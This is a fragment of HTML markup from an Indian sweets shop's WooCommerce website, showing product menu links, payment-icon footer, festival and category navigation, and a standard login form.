				Bombay Mixer			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/jodhpuri-mixer/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Jodhpuri Mixer			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/masala-sing/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Masala Sing			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_255153213 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(68, 96, 132);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
<span class="screen-reader-text">Cash On Delivery</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="links footer-nav uppercase"><li id="menu-item-15934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15934"><a href="/">Home</a></li>
<li id="menu-item-15933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15933"><a href="https://jayhindsweets.com/about-us/">About Us</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://jayhindsweets.com/contact-us/">Contact Us</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2025 © <strong>Website Maintain By Aniket Patel +91-7878101632 | Website Created <a href="https://www.neelsee.com/">Neelsee.com</a></strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jayhindsweets.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-15922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15922"><a href="https://jayhindsweets.com/product-category/trending-sweet/">Trending Sweet</a></li>
<li id="menu-item-15923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15923"><a href="https://jayhindsweets.com/product-category/traditional-sweet/">Traditional Sweet</a></li>
<li id="menu-item-15924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15924"><a href="https://jayhindsweets.com/product-category/halwa/">Halwa</a></li>
<li id="menu-item-15929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15929"><a href="https://jayhindsweets.com/product-category/barfi/">Barfi</a></li>
<li id="menu-item-15925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15925"><a href="https://jayhindsweets.com/product-category/dryfruit-sweet/">Dryfruit Sweet</a></li>
<li id="menu-item-15926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15926"><a href="https://jayhindsweets.com/product-category/bites/">Bites</a></li>
<li id="menu-item-15927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15927"><a href="https://jayhindsweets.com/product-category/namkeen/">Namkeen</a></li>
<li id="menu-item-15928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15928"><a href="https://jayhindsweets.com/product-category/cookies/">Cookies</a></li>
<li id="menu-item-15930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15930"><a href="https://jayhindsweets.com/contact-us/">Contact Us</a></li>
<li id="menu-item-16011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16011"><a href="#">Special Occasion</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-16013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16013"><a href="https://jayhindsweets.com/baby-born/">Baby Born</a></li>
	<li id="menu-item-16014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16014"><a href="https://jayhindsweets.com/wedding/">Wedding</a></li>
	<li id="menu-item-16015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16015"><a href="https://jayhindsweets.com/catering/">Catering</a></li>
</ul>
</li>
<li id="menu-item-16016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16016"><a href="#">Festivals</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-16267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16267"><a href="/rakhi">Rakhi</a></li>
	<li id="menu-item-16017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16017"><a href="https://jayhindsweets.com/diwali/">Diwali</a></li>
	<li id="menu-item-16019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16019"><a href="https://jayhindsweets.com/navratri-dussehra/">Navratri / Dussehra</a></li>
	<li id="menu-item-16020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16020"><a href="https://jayhindsweets.com/uttarayan/">Uttarayan</a></li>
	<li id="menu-item-16021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16021"><a href="https://jayhindsweets.com/holi/">Holi</a></li>
	<li id="menu-item-16022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16022"><a href="https://jayhindsweets.com/shravan/">Shravan</a></li>
	<li id="menu-item-16023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16023"><a href="https://jayhindsweets.com/nag-panchmi/">Nag Panchmi</a></li>
	<li id="menu-item-16024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16024"><a href="https://jayhindsweets.com/ganesh-chaturthi/">Ganesh Chaturthi</a></li>
	<li id="menu-item-16025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16025"><a href="https://jayhindsweets.com/paryushan/">Paryushan</a></li>
</ul>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://jayhindsweets.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="login-form-popup" class="lightbox-content mfp-hide">
		
<div class="my-account-header page-title normal-title
		">

	
	<div class="page-title-inner flex-row container
	 text-left">
		<div class="flex-col flex-grow medium-text-center">
			
				<div class="text-center social-login">
					
					
						<a href="https://jayhindsweets.com/wp-login.php?loginSocial=facebook" class="button social-button large facebook circle" data-plugin="nsl" data-action="connect" data-redirect="current" data-provider="facebook" data-popupwidth="475" data-popupheight="175">
							<i class="icon-facebook" aria-hidden="true"></i>							<span>Login with <strong>Facebook</strong></span>
						</a>
					
					
						<a href="https://jayhindsweets.com/wp-login.php?loginSocial=google" class="button social-button large google-plus circle" data-plugin="nsl" data-action="connect" data-redirect="current" data-provider="google" data-popupwidth="600" data-popupheight="600">
							<i class="icon-google-plus" aria-hidden="true"></i>							<span>Login with <strong>Google</strong></span>
						</a>
					

									</div>

					</div>
	</div>
</div>
		<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
